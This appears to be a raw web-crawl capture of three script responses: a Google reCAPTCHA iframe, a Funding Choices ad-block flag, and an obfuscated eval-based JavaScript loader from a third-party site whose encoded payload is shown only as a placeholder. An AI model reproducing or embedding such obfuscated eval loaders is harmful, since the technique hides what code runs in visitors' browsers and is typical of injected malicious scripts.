

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZMIGNp_j05JcM8I3N2E5CA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719459326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV4TnjZLXu61iVSsfERHLKaglfEcsVbohlSKFaGaQhmiJ5rku2-N1PQ_kRVNd5LUEqh8fd0QZ2685O2Y4OIBKnZ26UU3Dkn56Dm3lb5nOpMO1Y0wOS0-Xj0KkR94h1rmc08B0jFFNYruJ8A6U5hbN14RVAu-gSxnuOWfRjySNCWitoOF8CAcAeSig==/_.ke/ads//mpu-dm.htm/footad./advertisingbutton./layerads_
body_size: -1290
content:
window['18eab12f-1f2b-4efe-8e38-ddb50e3dedef'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1778
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"IaUqNSWhJ",25,4,58))